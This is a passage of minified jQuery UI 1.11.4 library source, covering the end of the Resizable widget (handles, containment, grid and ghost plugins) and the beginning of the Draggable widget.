b,c,d,e,f,g=this,h=this.options;if(this.element.addClass("ui-resizable"),a.extend(this,{_aspectRatio:!!h.aspectRatio,aspectRatio:h.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:h.helper||h.ghost||h.animate?h.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(a("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")}),this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0}),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css({margin:this.originalElement.css("margin")}),this._proportionallyResize()),this.handles=h.handles||(a(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=a(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),b=this.handles.split(","),this.handles={},c=0;c<b.length;c++)d=a.trim(b[c]),f="ui-resizable-"+d,e=a("<div class='ui-resizable-handle "+f+"'></div>"),e.css({zIndex:h.zIndex}),"se"===d&&e.addClass("ui-icon ui-icon-gripsmall-diagonal-se"),this.handles[d]=".ui-resizable-"+d,this.element.append(e);this._renderAxis=function(b){var c,d,e,f;b=b||this.element;for(c in this.handles)this.handles[c].constructor===String?this.handles[c]=this.element.children(this.handles[c]).first().show():(this.handles[c].jquery||this.handles[c].nodeType)&&(this.handles[c]=a(this.handles[c]),this._on(this.handles[c],{mousedown:g._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(d=a(this.handles[c],this.element),f=/sw|ne|nw|se|n|s/.test(c)?d.outerHeight():d.outerWidth(),e=["padding",/ne|nw|n/.test(c)?"Top":/se|sw|s/.test(c)?"Bottom":/^e$/.test(c)?"Right":"Left"].join(""),b.css(e,f),this._proportionallyResize()),this._handles=this._handles.add(this.handles[c])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.mouseover(function(){g.resizing||(this.className&&(e=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),g.axis=e&&e[1]?e[1]:"se")}),h.autoHide&&(this._handles.hide(),a(this.element).addClass("ui-resizable-autohide").mouseenter(function(){h.disabled||(a(this).removeClass("ui-resizable-autohide"),g._handles.show())}).mouseleave(function(){h.disabled||g.resizing||(a(this).addClass("ui-resizable-autohide"),g._handles.hide())})),this._mouseInit()},_destroy:function(){this._mouseDestroy();var b,c=function(b){a(b).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").removeData("ui-resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(c(this.element),b=this.element,this.originalElement.css({position:b.css("position"),width:b.outerWidth(),height:b.outerHeight(),top:b.css("top"),left:b.css("left")}).insertAfter(b),b.remove()),this.originalElement.css("resize",this.originalResizeStyle),c(this.originalElement),this},_mouseCapture:function(b){var c,d,e=!1;for(c in this.handles)d=a(this.handles[c])[0],(d===b.target||a.contains(d,b.target))&&(e=!0);return!this.options.disabled&&e},_mouseStart:function(b){var c,d,e,f=this.options,g=this.element;return this.resizing=!0,this._renderProxy(),c=this._num(this.helper.css("left")),d=this._num(this.helper.css("top")),f.containment&&(c+=a(f.containment).scrollLeft()||0,d+=a(f.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:c,top:d},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:g.width(),height:g.height()},this.originalSize=this._helper?{width:g.outerWidth(),height:g.outerHeight()}:{width:g.width(),height:g.height()},this.sizeDiff={width:g.outerWidth()-g.width(),height:g.outerHeight()-g.height()},this.originalPosition={left:c,top:d},this.originalMousePosition={left:b.pageX,top:b.pageY},this.aspectRatio="number"==typeof f.aspectRatio?f.aspectRatio:this.originalSize.width/this.originalSize.height||1,e=a(".ui-resizable-"+this.axis).css("cursor"),a("body").css("cursor","auto"===e?this.axis+"-resize":e),g.addClass("ui-resizable-resizing"),this._propagate("start",b),!0},_mouseDrag:function(b){var c,d,e=this.originalMousePosition,f=this.axis,g=b.pageX-e.left||0,h=b.pageY-e.top||0,i=this._change[f];return this._updatePrevProperties(),!!i&&(c=i.apply(this,[b,g,h]),this._updateVirtualBoundaries(b.shiftKey),(this._aspectRatio||b.shiftKey)&&(c=this._updateRatio(c,b)),c=this._respectSize(c,b),this._updateCache(c),this._propagate("resize",b),d=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),a.isEmptyObject(d)||(this._updatePrevProperties(),this._trigger("resize",b,this.ui()),this._applyChanges()),!1)},_mouseStop:function(b){this.resizing=!1;var c,d,e,f,g,h,i,j=this.options,k=this;return this._helper&&(c=this._proportionallyResizeElements,d=c.length&&/textarea/i.test(c[0].nodeName),e=d&&this._hasScroll(c[0],"left")?0:k.sizeDiff.height,f=d?0:k.sizeDiff.width,g={width:k.helper.width()-f,height:k.helper.height()-e},h=parseInt(k.element.css("left"),10)+(k.position.left-k.originalPosition.left)||null,i=parseInt(k.element.css("top"),10)+(k.position.top-k.originalPosition.top)||null,j.animate||this.element.css(a.extend(g,{top:i,left:h})),k.helper.height(k.size.height),k.helper.width(k.size.width),this._helper&&!j.animate&&this._proportionallyResize()),a("body").css("cursor","auto"),this.element.removeClass("ui-resizable-resizing"),this._propagate("stop",b),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var a={};return this.position.top!==this.prevPosition.top&&(a.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(a.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(a.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(a.height=this.size.height+"px"),this.helper.css(a),a},_updateVirtualBoundaries:function(a){var b,c,d,e,f,g=this.options;f={minWidth:this._isNumber(g.minWidth)?g.minWidth:0,maxWidth:this._isNumber(g.maxWidth)?g.maxWidth:1/0,minHeight:this._isNumber(g.minHeight)?g.minHeight:0,maxHeight:this._isNumber(g.maxHeight)?g.maxHeight:1/0},(this._aspectRatio||a)&&(b=f.minHeight*this.aspectRatio,d=f.minWidth/this.aspectRatio,c=f.maxHeight*this.aspectRatio,e=f.maxWidth/this.aspectRatio,b>f.minWidth&&(f.minWidth=b),d>f.minHeight&&(f.minHeight=d),c<f.maxWidth&&(f.maxWidth=c),e<f.maxHeight&&(f.maxHeight=e)),this._vBoundaries=f},_updateCache:function(a){this.offset=this.helper.offset(),this._isNumber(a.left)&&(this.position.left=a.left),this._isNumber(a.top)&&(this.position.top=a.top),this._isNumber(a.height)&&(this.size.height=a.height),this._isNumber(a.width)&&(this.size.width=a.width)},_updateRatio:function(a){var b=this.position,c=this.size,d=this.axis;return this._isNumber(a.height)?a.width=a.height*this.aspectRatio:this._isNumber(a.width)&&(a.height=a.width/this.aspectRatio),"sw"===d&&(a.left=b.left+(c.width-a.width),a.top=null),"nw"===d&&(a.top=b.top+(c.height-a.height),a.left=b.left+(c.width-a.width)),a},_respectSize:function(a){var b=this._vBoundaries,c=this.axis,d=this._isNumber(a.width)&&b.maxWidth&&b.maxWidth<a.width,e=this._isNumber(a.height)&&b.maxHeight&&b.maxHeight<a.height,f=this._isNumber(a.width)&&b.minWidth&&b.minWidth>a.width,g=this._isNumber(a.height)&&b.minHeight&&b.minHeight>a.height,h=this.originalPosition.left+this.originalSize.width,i=this.position.top+this.size.height,j=/sw|nw|w/.test(c),k=/nw|ne|n/.test(c);return f&&(a.width=b.minWidth),g&&(a.height=b.minHeight),d&&(a.width=b.maxWidth),e&&(a.height=b.maxHeight),f&&j&&(a.left=h-b.minWidth),d&&j&&(a.left=h-b.maxWidth),g&&k&&(a.top=i-b.minHeight),e&&k&&(a.top=i-b.maxHeight),a.width||a.height||a.left||!a.top?a.width||a.height||a.top||!a.left||(a.left=null):a.top=null,a},_getPaddingPlusBorderDimensions:function(a){for(var b=0,c=[],d=[a.css("borderTopWidth"),a.css("borderRightWidth"),a.css("borderBottomWidth"),a.css("borderLeftWidth")],e=[a.css("paddingTop"),a.css("paddingRight"),a.css("paddingBottom"),a.css("paddingLeft")];b<4;b++)c[b]=parseInt(d[b],10)||0,c[b]+=parseInt(e[b],10)||0;return{height:c[0]+c[2],width:c[1]+c[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var a,b=0,c=this.helper||this.element;b<this._proportionallyResizeElements.length;b++)a=this._proportionallyResizeElements[b],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(a)),a.css({height:c.height()-this.outerDimensions.height||0,width:c.width()-this.outerDimensions.width||0})},_renderProxy:function(){var b=this.element,c=this.options;this.elementOffset=b.offset(),this._helper?(this.helper=this.helper||a("<div style='overflow:hidden;'></div>"),this.helper.addClass(this._helper).css({width:this.element.outerWidth()-1,height:this.element.outerHeight()-1,position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++c.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(a,b){return{width:this.originalSize.width+b}},w:function(a,b){var c=this.originalSize,d=this.originalPosition;return{left:d.left+b,width:c.width-b}},n:function(a,b,c){var d=this.originalSize,e=this.originalPosition;return{top:e.top+c,height:d.height-c}},s:function(a,b,c){return{height:this.originalSize.height+c}},se:function(b,c,d){return a.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[b,c,d]))},sw:function(b,c,d){return a.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[b,c,d]))},ne:function(b,c,d){return a.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[b,c,d]))},nw:function(b,c,d){return a.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[b,c,d]))}},_propagate:function(b,c){a.ui.plugin.call(this,b,[c,this.ui()]),"resize"!==b&&this._trigger(b,c,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),a.ui.plugin.add("resizable","animate",{stop:function(b){var c=a(this).resizable("instance"),d=c.options,e=c._proportionallyResizeElements,f=e.length&&/textarea/i.test(e[0].nodeName),g=f&&c._hasScroll(e[0],"left")?0:c.sizeDiff.height,h=f?0:c.sizeDiff.width,i={width:c.size.width-h,height:c.size.height-g},j=parseInt(c.element.css("left"),10)+(c.position.left-c.originalPosition.left)||null,k=parseInt(c.element.css("top"),10)+(c.position.top-c.originalPosition.top)||null;c.element.animate(a.extend(i,k&&j?{top:k,left:j}:{}),{duration:d.animateDuration,easing:d.animateEasing,step:function(){var d={width:parseInt(c.element.css("width"),10),height:parseInt(c.element.css("height"),10),top:parseInt(c.element.css("top"),10),left:parseInt(c.element.css("left"),10)};e&&e.length&&a(e[0]).css({width:d.width,height:d.height}),c._updateCache(d),c._propagate("resize",b)}})}}),a.ui.plugin.add("resizable","containment",{start:function(){var b,c,d,e,f,g,h,i=a(this).resizable("instance"),j=i.options,k=i.element,l=j.containment,m=l instanceof a?l.get(0):/parent/.test(l)?k.parent().get(0):l;m&&(i.containerElement=a(m),/document/.test(l)||l===document?(i.containerOffset={left:0,top:0},i.containerPosition={left:0,top:0},i.parentData={element:a(document),left:0,top:0,width:a(document).width(),height:a(document).height()||document.body.parentNode.scrollHeight}):(b=a(m),c=[],a(["Top","Right","Left","Bottom"]).each(function(a,d){c[a]=i._num(b.css("padding"+d))}),i.containerOffset=b.offset(),i.containerPosition=b.position(),i.containerSize={height:b.innerHeight()-c[3],width:b.innerWidth()-c[1]},d=i.containerOffset,e=i.containerSize.height,f=i.containerSize.width,g=i._hasScroll(m,"left")?m.scrollWidth:f,h=i._hasScroll(m)?m.scrollHeight:e,i.parentData={element:m,left:d.left,top:d.top,width:g,height:h}))},resize:function(b){var c,d,e,f,g=a(this).resizable("instance"),h=g.options,i=g.containerOffset,j=g.position,k=g._aspectRatio||b.shiftKey,l={top:0,left:0},m=g.containerElement,n=!0;m[0]!==document&&/static/.test(m.css("position"))&&(l=i),j.left<(g._helper?i.left:0)&&(g.size.width=g.size.width+(g._helper?g.position.left-i.left:g.position.left-l.left),k&&(g.size.height=g.size.width/g.aspectRatio,n=!1),g.position.left=h.helper?i.left:0),j.top<(g._helper?i.top:0)&&(g.size.height=g.size.height+(g._helper?g.position.top-i.top:g.position.top),k&&(g.size.width=g.size.height*g.aspectRatio,n=!1),g.position.top=g._helper?i.top:0),e=g.containerElement.get(0)===g.element.parent().get(0),f=/relative|absolute/.test(g.containerElement.css("position")),e&&f?(g.offset.left=g.parentData.left+g.position.left,g.offset.top=g.parentData.top+g.position.top):(g.offset.left=g.element.offset().left,g.offset.top=g.element.offset().top),c=Math.abs(g.sizeDiff.width+(g._helper?g.offset.left-l.left:g.offset.left-i.left)),d=Math.abs(g.sizeDiff.height+(g._helper?g.offset.top-l.top:g.offset.top-i.top)),c+g.size.width>=g.parentData.width&&(g.size.width=g.parentData.width-c,k&&(g.size.height=g.size.width/g.aspectRatio,n=!1)),d+g.size.height>=g.parentData.height&&(g.size.height=g.parentData.height-d,k&&(g.size.width=g.size.height*g.aspectRatio,n=!1)),n||(g.position.left=g.prevPosition.left,g.position.top=g.prevPosition.top,g.size.width=g.prevSize.width,g.size.height=g.prevSize.height)},stop:function(){var b=a(this).resizable("instance"),c=b.options,d=b.containerOffset,e=b.containerPosition,f=b.containerElement,g=a(b.helper),h=g.offset(),i=g.outerWidth()-b.sizeDiff.width,j=g.outerHeight()-b.sizeDiff.height;b._helper&&!c.animate&&/relative/.test(f.css("position"))&&a(this).css({left:h.left-e.left-d.left,width:i,height:j}),b._helper&&!c.animate&&/static/.test(f.css("position"))&&a(this).css({left:h.left-e.left-d.left,width:i,height:j})}}),a.ui.plugin.add("resizable","alsoResize",{start:function(){var b=a(this).resizable("instance"),c=b.options;a(c.alsoResize).each(function(){var b=a(this);b.data("ui-resizable-alsoresize",{width:parseInt(b.width(),10),height:parseInt(b.height(),10),left:parseInt(b.css("left"),10),top:parseInt(b.css("top"),10)})})},resize:function(b,c){var d=a(this).resizable("instance"),e=d.options,f=d.originalSize,g=d.originalPosition,h={height:d.size.height-f.height||0,width:d.size.width-f.width||0,top:d.position.top-g.top||0,left:d.position.left-g.left||0};a(e.alsoResize).each(function(){var b=a(this),d=a(this).data("ui-resizable-alsoresize"),e={},f=b.parents(c.originalElement[0]).length?["width","height"]:["width","height","top","left"];a.each(f,function(a,b){var c=(d[b]||0)+(h[b]||0);c&&c>=0&&(e[b]=c||null)}),b.css(e)})},stop:function(){a(this).removeData("resizable-alsoresize")}}),a.ui.plugin.add("resizable","ghost",{start:function(){var b=a(this).resizable("instance"),c=b.options,d=b.size;b.ghost=b.originalElement.clone(),b.ghost.css({opacity:.25,display:"block",position:"relative",height:d.height,width:d.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass("string"==typeof c.ghost?c.ghost:""),b.ghost.appendTo(b.helper)},resize:function(){var b=a(this).resizable("instance");b.ghost&&b.ghost.css({position:"relative",height:b.size.height,width:b.size.width})},stop:function(){var b=a(this).resizable("instance");b.ghost&&b.helper&&b.helper.get(0).removeChild(b.ghost.get(0))}}),a.ui.plugin.add("resizable","grid",{resize:function(){var b,c=a(this).resizable("instance"),d=c.options,e=c.size,f=c.originalSize,g=c.originalPosition,h=c.axis,i="number"==typeof d.grid?[d.grid,d.grid]:d.grid,j=i[0]||1,k=i[1]||1,l=Math.round((e.width-f.width)/j)*j,m=Math.round((e.height-f.height)/k)*k,n=f.width+l,o=f.height+m,p=d.maxWidth&&d.maxWidth<n,q=d.maxHeight&&d.maxHeight<o,r=d.minWidth&&d.minWidth>n,s=d.minHeight&&d.minHeight>o;d.grid=i,r&&(n+=j),s&&(o+=k),p&&(n-=j),q&&(o-=k),/^(se|s|e)$/.test(h)?(c.size.width=n,c.size.height=o):/^(ne)$/.test(h)?(c.size.width=n,c.size.height=o,c.position.top=g.top-m):/^(sw)$/.test(h)?(c.size.width=n,c.size.height=o,c.position.left=g.left-l):((o-k<=0||n-j<=0)&&(b=c._getPaddingPlusBorderDimensions(this)),o-k>0?(c.size.height=o,c.position.top=g.top-m):(o=k-b.height,c.size.height=o,c.position.top=g.top+f.height-o),n-j>0?(c.size.width=n,c.position.left=g.left-l):(n=j-b.width,c.size.width=n,c.position.left=g.left+f.width-n))}}),a.ui.resizable});
;/*!
 * jQuery UI Draggable 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/draggable/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./core","./mouse","./widget"],a):a(jQuery)}(function(a){return a.widget("ui.draggable",a.ui.mouse,{version:"1.11.4",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this.element.addClass("ui-draggable"),this.options.disabled&&this.element.addClass("ui-draggable-disabled"),this._setHandleClassName(),this._mouseInit()},_setOption:function(a,b){this._super(a,b),"handle"===a&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?void(this.destroyOnClear=!0):(this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"),this._removeHandleClassName(),void this._mouseDestroy())},_mouseCapture:function(b){var c=this.options;return this._blurActiveElement(b),!(this.helper||c.disabled||a(b.target).closest(".ui-resizable-handle").length>0)&&(this.handle=this._getHandle(b),!!this.handle&&(this._blockFrames(c.iframeFix===!0?"iframe":c.iframeFix),!0))},_blockFrames:function(b){this.iframeBlocks=this.document.find(b).map(function(){var b=a(this);return a("<div>").css("position","absolute").appendTo(b.parent()).outerWidth(b.outerWidth()).outerHeight(b.outerHeight()).offset(b.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(b){var c=this.document[0];if(this.handleElement.is(b.target))try{c.activeElement&&"body"!==c.activeElement.nodeName.toLowerCase()&&a(c.activeElement).blur()}catch(d){}},_mouseStart:function(b){var c=this.options;return this.helper=this._createHelper(b),this.helper.addClass("ui-draggable-dragging"),this._cacheHelperProportions(),a.ui.ddmanager&&(a.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===a(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(b),this.originalPosition=this.position=this._generatePosition(b,!1),this.originalPageX=b.pageX,this.originalPageY=b.pageY,c.cursorAt&&this._adjustOffsetFromHelper(c.cursorAt),this._setContainment(),this._trigger("start",b)===!1?(this._clear(),!1):(this._cacheHelperProportions(),a.ui.ddmanager&&!c.dropBehaviour&&a.ui.ddmanager.prepareOffsets(this,b),this._normalizeRightBottom(),this._mouseDrag(b,!0),a.ui.ddmanager&&a.ui.ddmanager.dragStart(this,b),!0)},_refreshOffsets:function(a){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:a.pageX-this.offset.left,top:a.pageY-this.offset.top}},_mouseDrag:function(b,c){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(b,!0),this.positionAbs=this._convertPositionTo("absolute"),!c){var d=this._uiHash();if(this._trigger("drag",b,d)===!1)return this._mouseUp({}),!1;this.position=d.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",a.ui.ddmanager&&a.ui.ddmanager.drag(this,b),!1},_mouseStop:function(b){var c=this,d=!1;return a.ui.ddmanager&&!this.options.dropBehaviour&&(d=a.ui.ddmanager.drop(this,b)),this.dropped&&(d=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!d||"valid"===this.options.revert&&d||this.options.revert===!0||a.isFunction(this.options.revert)&&this.options.revert.call(this.element,d)?a(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){c._trigger("stop",b)!==!1&&c._clear()}):this._trigger("stop",b)!==!1&&this._clear(),!1},_mouseUp:function(b){return this._unblockFrames(),a.ui.ddmanager&&a.ui.ddmanager.dragStop(this,b),this.handleElement.is(b.target)&&this.element.focus(),a.ui.mouse.prototype._mouseUp.call(this,b)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear(),this},_getHandle:function(b){return!this.options.handle||!!a(b.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this.handleElement.addClass("ui-draggable-handle")},_removeHandleClassName:function(){this.handleElement.removeClass("ui-draggable-handle")},_createHelper:function(b){var c=this.options,d=a.isFunction(c.helper),e=d?a(c.helper.apply(this.element[0],[b])):"clone"===c.helper?this.element.clone().removeAttr("id"):this.element;return e.parents("body").length||e.appendTo("parent"===c.appendTo?this.element[0].parentNode:c.appendTo),d&&e[0]===this.element[0]&&this._setPositionRelative(),e[0]===this.element[0]||/(fixed|absolute)/.test(e.css("position"))||e.css("position","absolute"),e},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(b){"string"==typeof b&&(b=b.split(" ")),a.isArray(b)&&(b={left:+b[0],top:+b[1]||0}),"left"in b&&(this.offset.click.left=b.left+this.margins.left),"right"in b&&(this.offset.click.left=this.helperProportions.width-b.right+this.margins.left),"top"in b&&(this.offset.click.top=b.top+this.margins.top),"bottom"in b&&(this.offset.click.top=this.helperProportions.height-b.bottom+this.margins.top)},_isRootNode:function(a){return/(html|body)/i.test(a.tagName)||a===this.document[0]},_getParentOffset:function(){var b=this.offsetParent.offset(),c=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==c&&a.contains(this.scrollParent[0],this.offsetParent[0])&&(b.left+=this.scrollParent.scrollLeft(),b.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(b={top:0,left:0}),{top:b.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:b.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var a=this.element.position(),b=this._isRootNode(this.scrollParent[0]);return{top:a.top-(parseInt(this.helper.css("top"),10)||0)+(b?0:this.scrollParent.scrollTop()),left:a.left-(parseInt(this.helper.css("left"),10)||0)+(b?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var b,c,d,e=this.options,f=this.document[0];return this.relativeContainer=null,e.containment?"window"===e.containment?void(this.containment=[a(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,a(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,a(window).scrollLeft()+a(window).width()-this.helperProportions.width-this.margins.left,a(window).scrollTop()+(a(window).height()||f.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]):"document"===e.containment?void(this.containment=[0,0,a(f).width()-this.helperProportions.width-this.margins.left,(a(f).height()||f.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]):e.containment.constructor===Array?void(this.containment=e.containment):("parent"===e.containment&&(e.containment=this.helper[0].parentNode),c=a(e.containment),d=c[0],void(d&&(b=/(scroll|auto)/.test(c.css("overflow")),this.containment=[(parseInt(c.css("borderLeftWidth"),10)||0)+(parseInt(c.css("paddingLeft"),10)||0),(parseInt(c.css("borderTopWidth"),10)||0)+(parseInt(c.css("paddingTop"),10)||0),(b?Math.max(d.scrollWidth,d.offsetWidth):d.offsetWidth)-(parseInt(c.css("borderRightWidth"),10)||0)-(parseInt(c.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(b?Math.max(d.scrollHeight,d.offsetHeight):d.offsetHeight)-(parseInt(c.css("borderBottomWidth"),10)||0)-(parseInt(c.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=c))):void(this.containment=null)},_convertPositionTo:function(a,b){b||(b=this.position);var c="absolute"===a?1:-1,d=this._isRootNode(this.scrollParent[0]);return{top:b.top+this.offset.relative.top*c+this.offset.parent.top*c-("fixed"===this.cssPosition?-this.offset.scroll.top:d?0:this.offset.scroll.top)*c,left:b.left+this.offset.relative.left*c+this.offset.parent.left*c-("fixed"===this.cssPosition?-this.offset.scroll.left:d?0:this.offset.scroll.left)*c}},_generatePosition:function(a,b){var c,d,e,f,g=this.options,h=this._isRootNode(this.scrollParent[0]),i=a.pageX,j=a.pageY;return h&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),b&&(this.containment&&(this.relativeContainer?(d=this.relativeContainer.offset(),c=[this.containment[0]+d.left,this.containment[1]+d.top,this.containment[2]+d.left,this.containment[3]+d.top]):c=this.containment,a.pageX-this.offset.click.left<c[0]&&(i=c[0]+this.offset.click.left),a.pageY-this.offset.click.top<c[1]&&(j=c[1]+this.offset.click.top),a.pageX-this.offset.click.left>c[2]&&(i=c[2]+this.offset.click.left),a.pageY-this.offset.click.top>c[3]&&(j=c[3]+this.offset.click.top)),g.grid&&(e=g.grid[1]?this.originalPageY+Math.round((j-this.originalPageY)/g.grid[1])*g.grid[1]:this.originalPageY,j=c?e-this.offset.click.top>=c[1]||e-this.offset.click.top>c[3]?e:e-this.offset.click.top>=c[1]?e-g.grid[1]:e+g.grid[1]:e,f=g.grid[0]?this.originalPageX+Math.round((i-this.originalPageX)/g.grid[0])*g.grid[0]:this.originalPageX,i=c?f-this.offset.click.left>=c[0]||f-this.offset.click.left>c[2]?f:f-this.offset.click.left>=c[0]?f-g.grid[0]:f+g.grid[0]:f),"y"===g.axis&&(i=this.originalPageX),"x"===g.axis&&(j=this.originalPageY)),{top:j-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:h?0:this.offset.scroll.top),left:i-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:h?0:this.offset.scroll.left)}},_clear:function(){this.helper.removeClass("ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_normalizeRightBottom:function(){"y"!==this.options.axis&&"auto"!==this.helper.css("right")&&(this.helper.width(this.helper.width()),this.helper.css("right","auto")),"x"!==this.options.axis&&"auto"!==this.helper.css("bottom")&&(this.helper.height(this.helper.height()),this.helper.css("bottom","auto"))},_trigger:function(b,c,d){return d=d||this._uiHash(),a.ui.plugin.call(this,b,[c,d,this],!0),/^(drag|start|stop)/.test(b)&&(this.positionAbs=this._convertPositionTo("absolute"),d.offset=this.positionAbs),a.Widget.prototype._trigger.call(this,b,c,d)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),a.ui.plugin.add("draggable","connectToSortable",{start:function(b,c,d){var e=a.extend({},c,{item:d.element});d.sortables=[],a(d.options.connectToSortable).each(function(){var c=a(this).sortable("instance");c&&!c.options.disabled&&(d.sortables.push(c),c.refreshPositions(),c._trigger("activate",b,e))})},stop:function(b,c,d){var e=a.extend({},c,{item:d.element});d.cancelHelperRemoval=!1,a.each(d.sortables,function(){var a=this;a.isOver?(a.isOver=0,d.cancelHelperRemoval=!0,a.cancelHelperRemoval=!1,a._storedCSS={position:a.placeholder.css("position"),top:a.placeholder.css("top"),left:a.placeholder.css("left")},a._mouseStop(b),a.options.helper=a.options._helper):(a.cancelHelperRemoval=!0,a._trigger("deactivate",b,e))})},drag:function(b,c,d){a.each(d.sortables,function(){var e=!1,f=this;f.positionAbs=d.positionAbs,f.helperProportions=d.helperProportions,f.offset.click=d.offset.click,f._intersectsWith(f.containerCache)&&(e=!0,a.each(d.sortables,function(){return 